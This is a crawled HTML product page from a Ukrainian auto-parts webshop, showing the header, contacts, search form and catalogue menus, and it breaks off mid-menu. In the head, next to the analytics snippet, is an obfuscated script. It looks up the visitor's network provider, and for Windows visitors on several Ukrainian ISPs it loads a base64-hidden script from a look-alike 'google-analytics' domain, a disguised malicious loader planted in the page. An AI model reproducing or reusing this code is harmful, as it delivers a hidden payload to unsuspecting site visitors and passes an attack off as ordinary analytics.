

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/2204460/brand/METELLI/
body_size: 27466
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="METELLI 2204460 N/A"/>          <meta name="description" content="METELLI 2204460 N/A"/>     <title>METELLI 2204460 N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/2204460/brand/METELLI/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="2204460"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/komplekt-grm/">Комплект ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/remen-grm/">Ремінь ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" 